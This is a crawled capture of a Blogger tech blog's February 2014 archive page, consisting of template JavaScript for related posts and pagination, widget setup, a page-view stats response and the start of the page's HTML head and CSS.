            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52_U0NuNYG-aFtokagmuiS8-XrwA:1768903364123';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4159374918811860678','//www.grabtechdude.net/2014/02/','4159374918811860678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4159374918811860678', 'title': 'Grab Tech Dude!', 'url': 'https://www.grabtechdude.net/2014/02/', 'canonicalUrl': 'https://www.grabtechdude.net/2014/02/', 'homepageUrl': 'https://www.grabtechdude.net/', 'searchUrl': 'https://www.grabtechdude.net/search', 'canonicalHomepageUrl': 'https://www.grabtechdude.net/', 'blogspotFaviconUrl': 'https://www.grabtechdude.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Grab Tech Dude! - Atom\x22 href\x3d\x22https://www.grabtechdude.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Grab Tech Dude! - RSS\x22 href\x3d\x22https://www.grabtechdude.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Grab Tech Dude! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4159374918811860678/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5085119505228515', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'MORE OF THE STORY HERE \xbb', 'pageType': 'archive', 'pageName': 'February 2014', 'pageTitle': 'Grab Tech Dude!: February 2014', 'metaDescription': 'Grabbing the newest technologies, gadgets, computers and stuff.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Grab Tech Dude!', 'description': 'Grabbing the newest technologies, gadgets, computers and stuff.', 'url': 'https://www.grabtechdude.net/2014/02/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 2, 'rangeMessage': 'Showing posts from February, 2014'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Pageviews last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.grabtechdude.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmA4Rlv4n6AwYWUwpz-bHu03f_JBxVta-4tqZ2oFJJgCy2Rs34uhbPCXwh4IK2wD13yegBpzyLekVwS6UsIiywRX6XmYwQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grabtechdude.net/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmA4Rlv4n6AwYWUwpz-bHu03f_JBxVta-4tqZ2oFJJgCy2Rs34uhbPCXwh4IK2wD13yegBpzyLekVwS6UsIiywRX6XmYwQ
body_size: 46
content:
{"total":8653,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,39],[1,55],[2,44],[3,97],[4,36],[5,60],[6,54],[7,44],[8,73],[9,90],[10,40],[11,79],[12,79],[13,61],[14,58],[15,96],[16,86],[17,57],[18,89],[19,88],[20,98],[21,90],[22,63],[23,80],[24,94],[25,33],[26,31],[27,72],[28,23],[29,15]],"nextTickMs":514285}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grabtechdude.net/2014/02/
body_size: 59915
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-134198646-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134198646-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5085119505228515'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.grabtechdude.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.grabtechdude.net/2014/02/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Grab Tech Dude! - Atom" href="https://www.grabtechdude.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Grab Tech Dude! - RSS" href="https://www.grabtechdude.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Grab Tech Dude! - Atom" href="https://www.blogger.com/feeds/4159374918811860678/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' name='description'/>
<meta content='https://www.grabtechdude.net/2014/02/' property='og:url'/>
<meta content='Grab Tech Dude!' property='og:title'/>
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' property='og:description'/>
<title>
February 2014 - Grab Tech Dude!
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' name='og:description'/>
<meta content='Grab Tech Dude!' property='og:site_name'/>
<meta content='https://www.grabtechdude.net/' name='twitter:domain'/>
<meta content='February 2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='February 2014' name='twitter:title'/>
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDAQiWRtMtT191LR4RvbZ0ZwwUP9QUmGAKa3s1YjC99WgKLyawKJXvGfPRMnhvyvcau7WR3tDBfbmqOfj15BoS1vtzaOBErDfh7pZEw3CMy69NbTvvDC1VJrfuUiZlVr37J8_2EmLeXbIf/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCcR9DwYJB_BxYMhQ7UXtTlStZomE6os5RNoQfENp0KaxnZBBHOvbH-FK46T_XlxYAsW6lE0ytlwUbQqAVrB-RbJhb6mnnZhLPnDmkU4y4g6phwjmApUYnii_X8NtuVMkl2REcmpoh3uA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1voML7_VTsFTkRDJHs1Ez_F9xq4AE3da2aSosnGTd4cc7PENuCA7m4nFabchVNaYwVPnIAINLiRgtX4BO6uUufDukXHyLueA-1KzdEsgqfsK8LgovJSR9AmqGYCU3Jm7YzRBQbiMWmLE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDAQiWRtMtT191LR4RvbZ0ZwwUP9QUmGAKa3s1YjC99WgKLyawKJXvGfPRMnhvyvcau7WR3tDBfbmqOfj15BoS1vtzaOBErDfh7pZEw3CMy69NbTvvDC1VJrfuUiZlVr37J8_2EmLeXbIf/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
